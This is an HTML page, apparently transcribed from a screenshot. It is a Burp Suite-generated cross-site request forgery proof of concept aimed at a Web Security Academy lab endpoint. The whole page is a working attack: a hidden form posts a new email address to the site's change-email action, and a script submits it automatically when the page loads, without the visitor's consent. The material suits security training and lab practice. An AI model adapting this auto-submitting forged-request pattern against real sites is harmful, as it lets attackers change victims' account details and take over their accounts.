 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3
4 <body>
5     <script>history.pushState('', '', '/')</script>
6     <form action="https://ac851f521f868deac042b783003e00d7.web-security-academy.net/my-account/change-email"
7         method="POST">
8         <input type="hidden" name="email" value="a&#64;a&#46;a" />
9         <input type="submit" value="Submit request" />
10     </form>
11     <script>
12         document.forms[0].submit()
13     </script>
14 </body>
15
16 </html>